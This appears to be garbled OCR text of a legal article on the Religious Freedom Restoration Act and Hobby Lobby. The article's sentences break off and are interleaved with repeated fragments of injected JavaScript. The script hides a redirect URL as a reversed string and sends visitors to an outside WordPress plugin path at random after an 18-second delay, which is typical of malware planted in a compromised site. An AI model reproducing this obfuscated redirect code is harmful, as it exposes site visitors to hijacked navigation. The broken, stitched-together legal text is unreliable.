
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toration Act, which
was the statute the Court relied upon in
Hobby Lobby
,
the federal government may not “
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\’=ferh.noitacol.tnemucod”];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do-nuns/”
target=”_blank”>substantially burden a person’s
exercise of religion
” except in certain circumstances.
But if requiring someone
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-